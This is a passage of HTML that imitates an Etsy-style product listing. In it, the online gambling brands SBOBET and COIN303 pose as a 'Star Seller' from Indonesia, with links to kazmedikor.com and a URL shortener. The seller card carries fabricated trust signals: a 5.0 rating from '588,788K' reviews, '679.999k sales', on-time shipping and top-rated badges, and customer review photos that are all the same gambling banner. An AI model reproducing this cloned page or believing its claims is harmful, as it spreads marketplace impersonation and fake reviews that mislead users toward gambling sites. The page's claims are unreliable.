                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="Katrin added a photo of their purchase"
                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by Rachel"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4711461505" data-index="4"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="Rachel added a photo of their purchase"
                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by Hayley"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4689488810" data-index="5"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="Hayley added a photo of their purchase"
                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by Chelsea"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4661640246" data-index="18"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="Chelsea added a photo of their purchase"
                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner"
                                                                    data-appears-component-name="appreciation_photo_carousel_thumbnails_end_listing_page">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by Diana"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4651899365" data-index="19"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="Diana added a photo of their purchase"
                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>


                                        <div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
                                            <div data-appears-component-name="shop_owners">
                                                <div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs"
                                                    data-seller-cred>

                                                    <div
                                                        class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
                                                        <div class="wt-position-relative">
                                                            <a href="https://t.ly/ngapak">
                                                                <img data-clg-id="WtImage"
                                                                    class="wt-circle wt-display-block wt-image--cover wt-image"
                                                                    src="https://coinnews.b-cdn.net/banner/icon.png"
                                                                    alt="SBOBET" style="aspect-ratio: 1;"
                                                                    sizes="(max-width: 639px) 65px, 80px"
                                                                    srcset="https://coinnews.b-cdn.net/banner/icon.png 100w, https://coinnews.b-cdn.net/banner/icon.png 200w" />

                                                            </a>
                                                            <div
                                                                class="wt-position-absolute star-seller-badge-over-avatar">
                                                                <div class="wt-popover" data-wt-popover=""
                                                                    data-viewed-event="star-seller-badge-tooltip-viewed-listing-page">

                                                                    <div data-wt-popover-trigger=""
                                                                        class="wt-popover__trigger"
                                                                        aria-label="Star Seller"
                                                                        aria-describedby="star-seller-meet-your-seller-popover"
                                                                        role="button" tabindex="0">

                                                                        <span
                                                                            class="wt-icon wt-icon--larger-xs wt-fill-star-seller-dark wt-no-wrap"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path
                                                                                    d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z" />
                                                                            </svg></span>
                                                                    </div>
                                                                    <div class="wt-p-xs-3"
                                                                        id="star-seller-meet-your-seller-popover"
                                                                        role="tooltip">

                                                                        <div>

                                                                            <div class="wt-mb-xs-1 wt-text-title">
                                                                                Star Seller
                                                                            </div>
                                                                            <div class="wt-text-body--small">
                                                                                Star Sellers earn their title by always
                                                                                delivering a great experience with
                                                                                consistent 5-star ratings, punctual
                                                                                deliveries, and swift responses to
                                                                                customer inquiries.
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>

                                                        <div
                                                            class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
                                                            <div
                                                                class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
                                                                <a class="wt-text-link-no-underline"
                                                                    href="https://kazmedikor.com/">
                                                                    <p class="wt-text-heading">COIN303</p>
                                                                </a>
                                                            </div>
                                                        </div>

                                                        <div
                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
                                                            <a class="wt-text-link-no-underline wt-text-body"
                                                                href="https://kazmedikor.com/">Owned by
                                                                brigadeprelaunch.com</a>
                                                            <span
                                                                class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
                                                            <p class="wt-text-body">Indonesia</p>
                                                        </div>
                                                        <div
                                                            class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap">
                                                            <div class="" data-review-ratings-count data-rating="4.9">
                                                                <a href="#reviews"
                                                                    data-click-source="rating_reviews_signal"
                                                                    class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center wt-text-link-no-underline">
                                                                    <span
                                                                        class="wt-icon wt-icon--smaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 24 24" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path
                                                                                d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                        </svg></span>
                                                                    <span
                                                                        class="rating-and-reviews-count__avg-rating wt-text-title">5.0</span>
                                                                    <span
                                                                        class="rating-and-reviews-count__reviews-count wt-text-title">
                                                                        (588,788K)
                                                                    </span>
                                                                </a>
                                                            </div>
                                                            <div class="wt-text-title">
                                                                679.999k sales
                                                            </div>
                                                            <div class="wt-text-title">
                                                                Since 2025
                                                            </div>
                                                        </div>

                                                        <div
                                                            class="seller-cred-buttons wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-flex-gap-xs-2 wt-flex-gap-lg-4 wt-width-full wt-flex-wrap">
                                                            <div class="wt-flex-xs-1 wt-flex-lg-0"><a rel="nofollow"
                                                                    href="https://kazmedikor.com/messages/new?with_id=386926495&referring_id=6969696969&referring_type=listing&recipient_id=386926495&from_action=contact-seller"
                                                                    class="wt-btn wt-btn--outline wt-btn--small wt-width-full-xs wt-no-wrap listing-page-contact-seller-button seller-cred-button contact-action convo-overlay-trigger inline-overlay-trigger"
                                                                    role="button" data-to_username="5lbr96ndo091sgp3"
                                                                    data-to_user_id="386926495"
                                                                    data-to_user_display_name="SBOBET"
                                                                    data-referring_type="listing"
                                                                    data-referring_id="6969696969" data-subject=""
                                                                    data-message="" aria-label="Message seller">


                                                                    <span>Message seller</span>


                                                                </a></div>
                                                            <div class="wt-flex-xs-1 wt-flex-lg-0">
                                                                <div data-follow-shop-region>
                                                                    <div data-action="follow-shop-button-container"
                                                                        class="wt-display-flex-xs wt-align-items-center">
                                                                        <input type="hidden" class="id" name="user_id"
                                                                            value="386926495" />
                                                                        <a href="https://kazmedikor.com/signin?workflow=ZmF2b3JpdGVfdXNlcl9pZDozODY5MjY0OTU6MTc1NzQ0NDUzMjozZDMzOWZlNGQ2N2FiYmYxMjQyM2ZhYTE0ZmE2ZGQ0OA%3D%3D&use_follow_text=1&from_page=https%3A%2F%2Fhttps://kazmedikor.com/%2Fpost"
                                                                            rel="nofollow"
                                                                            data-downtime-overlay-type="favorite"
                                                                            data-supplemental-state--use_follow_text="true"
                                                                            class="inline-overlay-trigger favorite-shop-action inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--secondary wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-width-full-xs wt-no-wrap seller-cred-button"
                                                                            aria-label="Follow shop"
                                                                            data-action="follow-shop-button"
                                                                            data-shop-id="25947065"
                                                                            data-source-name="other"
                                                                            data-module-name="">


                                                                            <span data-following-message
                                                                                class="wt-ml-xs-1 wt-display-none ">
                                                                                Following
                                                                            </span>
                                                                            <span data-not-following-message
                                                                                class="wt-ml-xs-1 ">
                                                                                Follow shop
                                                                            </span>

                                                                        </a>
                                                                    </div>

                                                                </div>
                                                            </div>
                                                        </div>
                                                        <p class="wt-text-gray wt-text-body-smaller wt-text-center-xs">
                                                            This seller typically replies <b>within 24 hours.</b></p>
                                                    </div>
                                                    <div data-appears-component-name="lp_seller_cred_badges"
                                                        data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":true}'>
                                                        <div class="seller-cred-badges-container
    wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none
    wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly
    wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6
">
                                                            <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
                                                                <div class="wt-flex-shrink-0">
                                                                    <span
                                                                        class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 25 25" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path fill-rule="evenodd"
                                                                                clip-rule="evenodd"
                                                                                d="M23.4537 12.0025L18.6283 3.69132C18.5222 3.51048 18.3695 3.36037 18.1857 3.25614C18.0018 3.15191 17.7933 3.09725 17.5812 3.09766H1.59697C1.27703 3.09766 0.970191 3.22275 0.743957 3.44541C0.517723 3.66808 0.390625 3.97008 0.390625 4.28497V18.5327C0.390625 18.8476 0.517723 19.1496 0.743957 19.3723C0.970191 19.595 1.27703 19.7201 1.59697 19.7201H4.37164C4.51008 20.3911 4.87995 20.9943 5.41859 21.4276C5.95724 21.8609 6.63152 22.0977 7.32719 22.0977C8.02287 22.0977 8.69715 21.8609 9.23579 21.4276C9.77443 20.9943 10.1443 20.3911 10.2827 19.7201H15.2288C15.3672 20.3911 15.7371 20.9943 16.2757 21.4276C16.8144 21.8609 17.4887 22.0977 18.1843 22.0977C18.88 22.0977 19.5543 21.8609 20.0929 21.4276C20.6316 20.9943 21.0014 20.3911 21.1399 19.7201H22.4065C22.7265 19.7201 23.0333 19.595 23.2596 19.3723C23.4858 19.1496 23.6129 18.8476 23.6129 18.5327V12.5962C23.6136 12.388 23.5587 12.1832 23.4537 12.0025ZM6.3219 20.6072C6.61947 20.8029 6.96932 20.9074 7.32721 20.9074C7.80713 20.9074 8.26739 20.7197 8.60674 20.3857C8.94609 20.0517 9.13674 19.5987 9.13674 19.1264C9.13674 18.7741 9.03061 18.4298 8.83178 18.1369C8.63294 17.844 8.35034 17.6158 8.01969 17.481C7.68904 17.3462 7.32521 17.3109 6.97419 17.3796C6.62318 17.4483 6.30075 17.618 6.04769 17.867C5.79462 18.1161 5.62228 18.4335 5.55246 18.7789C5.48264 19.1244 5.51847 19.4825 5.65543 19.8079C5.79239 20.1334 6.02432 20.4115 6.3219 20.6072ZM13.9477 5.47227V11.4088H19.4607L16.0286 5.47227H13.9477ZM17.179 20.6072C17.4766 20.8029 17.8265 20.9074 18.1843 20.9074C18.6643 20.9074 19.1245 20.7197 19.4639 20.3857C19.8032 20.0517 19.9939 19.5987 19.9939 19.1264C19.9939 18.7741 19.8877 18.4298 19.6889 18.1369C19.4901 17.844 19.2075 17.6158 18.8768 17.481C18.5462 17.3462 18.1823 17.3109 17.8313 17.3796C17.4803 17.4483 17.1579 17.618 16.9048 17.867C16.6518 18.1161 16.4794 18.4335 16.4096 18.7789C16.3398 19.1244 16.3756 19.4825 16.5126 19.8079C16.6495 20.1334 16.8815 20.4115 17.179 20.6072Z" />
                                                                        </svg></span>
                                                                </div>
                                                                <p>
                                                                    <span class="wt-text-title">On-time shipping</span>
                                                                    <span class="wt-text-body">Ships on time and
                                                                        includes tracking for peace of mind.</span>
                                                                </p>
                                                            </div>
                                                            <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
                                                                <div class="wt-flex-shrink-0">
                                                                    <span
                                                                        class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 -2 29 25" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path fill-rule="evenodd"
                                                                                clip-rule="evenodd"
                                                                                d="M5.25632 4.09766C4.94769 4.09766 4.6517 4.22559 4.43347 4.45331C4.21524 4.68104 4.09263 4.98989 4.09263 5.31194V7.83392H1.76525C1.45662 7.83392 1.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.45662 10.2625 1.76525 10.2625H6.42001C6.72864 10.2625 7.02463 10.3904 7.24287 10.6181C7.4611 10.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.4611 12.1077 7.24287 12.3354C7.02463 12.5631 6.72864 12.6911 6.42001 12.6911H2.92894C2.62031 12.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.9917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.42001 16.0119 6.42001 16.3339C6.42001 16.656 6.29741 16.9648 6.07918 17.1925C5.86094 17.4203 5.56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.43347 20.742C4.6517 20.9697 4.94769 21.0977 5.25632 21.0977H27.7246C28.3669 21.0977 28.8883 20.5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.413 8.93167L19.219 14.7687C18.7989 15.11 18.2089 15.11 17.7888 14.7687L10.5961 8.93289C9.93393 8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.9851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z" />
                                                                        </svg></span>
                                                                </div>
                                                                <p>
                                                                    <span class="wt-text-title">Fast replies</span>
                                                                    <span class="wt-text-body">Usually responds to
                                                                        messages quickly.</span>
                                                                </p>
                                                            </div>
                                                            <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3
        ">
                                                                <div class="wt-flex-shrink-0">
                                                                    <span
                                                                        class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 24 24" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path
                                                                                d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.43-.92A8.87 8.87 0 0 0 12 21a9 9 0 1 0 0-18m3 12.93-.37.27L12 14.65 9.41 16.2 9 15.93 9.72 13l-2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z" />
                                                                        </svg></span>
                                                                </div>
                                                                <p>
                                                                    <span class="wt-text-title">Top-rated</span>
                                                                    <span class="wt-text-body">Maintains an average
                                                                        rating of 5 stars or higher.</span>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>


                                            <div class="wt-horizontal-center wt-body-max-width">
                                                <div data-clg-id="WtAlert"
                                                    class="wt-alert wt-alert--status-01 wt-alert--inline wt-p-xs-2 wt-mr-xs-2 wt-mb-xs-2 wt-ml-xs-2 wt-mr-md-4 wt-mb-md-4 wt-ml-md-4 wt-mr-lg-5 wt-mb-lg-5 wt-ml-lg-5">


                                                    <div data-clg-id="WtInlineToggle"
                                                        class="wt-content-toggle--truncated-inline-multi">
                                                        <div class="wt-content-toggle__trigger-wrapper">
                                                            <button type="button"
                                                                class="wt-content-toggle--ellipsis-btn"
                                                                data-one-way="false" data-wt-content-toggle
                                                                data-inline="multi"
                                                                aria-controls="product-safety-notice-toggle">
                                                                <span class="etsy-icon wt-icon--base-xs"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <circle cx="12" cy="12.001" r="2.999" />
                                                                        <circle cx="3" cy="12.001" r="2.999" />
                                                                        <circle cx="21" cy="12.001" r="2.999" />
                                                                    </svg></span>
                                                                <span class="wt-screen-reader-only">Read the full
                                                                    description</span>
                                                            </button>
                                                        </div>

                                                    </div>

                                                </div>
                                            </div>

                                            <div data-appears-component-name="listing_page_policy_overlay">
                                                <div data-clg-id="WtOverlay"
                                                    class="wt-overlay wt-overlay--info wt-overlay--has-close-icon web-toolkit shop-policies-overlay"
                                                    id="policies-overlay" aria-hidden="true" aria-modal="false"
                                                    role="dialog" aria-label="Shop policies" data-wt-overlay>
                                                    <div class="wt-overlay__modal" data-overlay-modal>
                                                        <button type="button"
                                                            class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"
                                                            aria-label="Close" data-wt-overlay-close>
                                                            <span class="wt-icon"><svg
                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                    viewBox="0 0 24 24" aria-hidden="true"
                                                                    focusable="false">
                                                                    <path
                                                                        d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                                                </svg></span>
                                                        </button>
                                                        <div class="wt-mb-xs-4">
                                                            <h2 class="wt-text-heading wt-mb-xs-1">Kebijakan Toko
                                                               SBOBET</h2>
                                                        </div>
                                                        <div class="shop-structured-policies-section" id="shop-policies"
                                                            data-structured>
                                                            <div data-region="policy-subregions">
                                                                <div class="wt-mb-xs-4" data-id="returns-and-exchanges">
                                                                    <h3 class="wt-text-title-large wt-mb-xs-1">
                                                                        Pengembalian & Tukar Barang </h3>
                                                                    <div class="wt-text-caption wt-sem-text-secondary">
                                                                        Mau balik atau tukar barang? Cek dulu detail
                                                                        produk karena beberapa item punya syarat khusus.
                                                                        Jangan khawatir, kami bantu kalau eligible!
                                                                    </div>
                                                                </div>
                                                                <div
                                                                    data-appears-component-name="listings_page_cancellations">
                                                                    <div class="wt-mb-xs-4" data-id="cancellations">
                                                                        <h3 class="wt-text-title-large wt-mb-xs-1">
                                                                            Pembatalan Pesanan </h3>
                                                                        <div
                                                                            class="wt-text-caption wt-sem-text-secondary">
                                                                            <p>Pembatalan pesanan? Bisa banget!</p>
                                                                            <p>Pastikan minta pembatalan dalam 2 jam
                                                                                setelah beli, biar cepat diproses.</p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div
                                                                    data-appears-component-name="listings_page_structured_policies_payments">
                                                                    <div class="wt-mb-xs-4" data-id="payments">
                                                                        <h3 class="wt-text-title-large wt-mb-xs-1">
                                                                            Payments </h3>
                                                                        <div class="wt-pb-xs-2">
                                                                            <span
                                                                                class="etsy-icon wt-icon--smaller-xs"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    viewBox="0 0 24 24"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <path
                                                                                        d="M17,10V7A5,5,0,0,0,7,7v3H5v8a2,2,0,0,0,2,2H17a2,2,0,0,0,2-2V10H17Zm-4,7a1,1,0,0,1-2,0V13a1,1,0,0,1,2,0v4Zm2-7H9V7a2.935,2.935,0,0,1,3-3,2.935,2.935,0,0,1,3,3v3Z" />
                                                                                </svg></span>
                                                                            Secure options
                                                                        </div>
                                                                        <div class="wt-pb-xs-1">
                                                                            <div class="wt-display-inline-block">
                                                                                <span
                                                                                    class="inline-svg svg-payment-icon wt-p-xs-1 wt-mb-xs-1"><svg
                                                                                        xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
                                                                                        xmlns:sodipodi="http://sodipodi.sourceforge.com/DTD/sodipodi-0.dtd"
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        xmlns:svg="http://www.w3.org/2000/svg"
                                                                                        version="1.1" x="0px" y="0px"
                                                                                        viewBox="0 0 1920.01 620.07999"
                                                                                        xml:space="preserve"
                                                                                        sodipodi:docname="d262c3fc767b0f2b042f1a30f2519b44.svgz"
                                                                                        width="100%" height="100%"
                                                                                        aria-labelledby="paymentsvisa-2-visa"
                                                                                        role="img" focusable="false">
                                                                                        <defs id="defs9" />
                                                                                        <sodipodi:namedview
                                                                                            id="namedview7"
                                                                                            pagecolor="#ffffff"
                                                                                            bordercolor="#666666"
                                                                                            borderopacity="1.0"
                                                                                            inkscape:pageshadow="2"
                                                                                            inkscape:pageopacity="0.0"
                                                                                            inkscape:pagecheckerboard="0" />
                                                                                        <style type="text/css"
                                                                                            id="style2">
                                                                                            .visa-svg-path {
                                                                                                fill: #1434cb
                                                                                            }
                                                                                        </style>
                                                                                        <path class="visa-svg-path"
                                                                                            d="M 729,10.96 477.63,610.7 h -164 L 189.93,132.08 C 182.42,102.6 175.89,91.8 153.05,79.38 115.76,59.15 54.18,40.17 0,28.39 L 3.68,10.96 h 263.99 c 33.65,0 63.9,22.4 71.54,61.15 L 404.54,419.15 566,10.95 h 163 z m 642.58,403.93 c 0.66,-158.29 -218.88,-167.01 -217.37,-237.72 0.47,-21.52 20.96,-44.4 65.81,-50.24 22.23,-2.91 83.48,-5.13 152.95,26.84 L 1400.22,26.59 C 1362.89,13.04 1314.86,0 1255.1,0 1101.75,0 993.83,81.52 992.92,198.25 c -0.99,86.34 77.03,134.52 135.81,163.21 60.47,29.38 80.76,48.26 80.53,74.54 -0.43,40.23 -48.23,57.99 -92.9,58.69 -77.98,1.2 -123.23,-21.1 -159.3,-37.87 l -28.12,131.39 c 36.25,16.63 103.16,31.14 172.53,31.87 162.99,0 269.61,-80.51 270.11,-205.19 m 404.94,195.81 h 143.49 L 1794.76,10.96 h -132.44 c -29.78,0 -54.9,17.34 -66.02,44 L 1363.49,610.7 h 162.91 l 32.34,-89.58 h 199.05 z m -173.11,-212.5 81.66,-225.18 47,225.18 z M 950.67,10.96 822.38,610.7 H 667.24 L 795.58,10.96 Z"
                                                                                            id="path4" />
                                                                                        <title id="paymentsvisa-2-visa">
                                                                                            Visa</title>
                                                                                    </svg></span>

                                                                                <span
                                                                                    class="inline-svg svg-payment-icon svg-payment-icon-p-2 wt-mb-xs-1"><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        viewBox="0 0 131.39 86.9"
                                                                                        width="100%" height="100%"
                                                                                        aria-labelledby="paymentsmastercard-2-mastercard"
                                                                                        role="img" focusable="false">
                                                                                        <defs>
                                                                                            <style>
                                                                                                .a {
                                                                                                    opacity: 0
                                                                                                }

                                                                                                .b {
                                                                                                    fill: #fff
                                                                                                }

                                                                                                .c {
                                                                                                    fill: #ff5f00
                                                                                                }

                                                                                                .d {
                                                                                                    fill: #eb001b
                                                                                                }

                                                                                                .e {
                                                                                                    fill: #f79e1b
                                                                                                }
                                                                                            </style>
                                                                                        </defs>
                                                                                        <title
                                                                                            id="paymentsmastercard-2-mastercard">
                                                                                            Mastercard</title>
                                                                                        <g class="a">
                                                                                            <rect class="b"
                                                                                                width="131.39"
                                                                                                height="86.9" />
                                                                                        </g>
                                                                                        <rect class="c" x="48.37"
                                                                                            y="15.14" width="34.66"
                                                                                            height="56.61" />
                                                                                        <path class="d"
